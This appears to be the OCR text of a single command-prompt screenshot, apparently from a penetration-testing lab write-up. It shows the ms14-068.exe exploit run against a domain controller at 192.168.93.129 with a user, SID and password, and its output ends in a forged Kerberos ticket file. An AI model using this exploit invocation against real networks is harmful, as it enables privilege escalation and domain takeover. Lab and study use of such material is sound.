 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ms14-068.exe -u test@god.org -s S-1-5-21-2952760202-1353902439-2381784089-1114  -d 192.168.93.129 -p ASDQWE123@asd
[+] Building AS-REQ for 192.168.93.129... Done!
[+] Sending AS-REQ to 192.168.93.129... Done!
[+] Receiving AS-REP from 192.168.93.129... Done!
[+] Parsing AS-REP from 192.168.93.129... Done!
[+] Building TGS-REQ for 192.168.93.129... Done!
[+] Sending TGS-REQ to 192.168.93.129... Done!
[+] Receiving TGS-REP from 192.168.93.129... Done!
[+] Parsing TGS-REP from 192.168.93.129... Done!
[+] Creating ccache file 'TGT_test@god.org.ccache'... Done!
C:\>_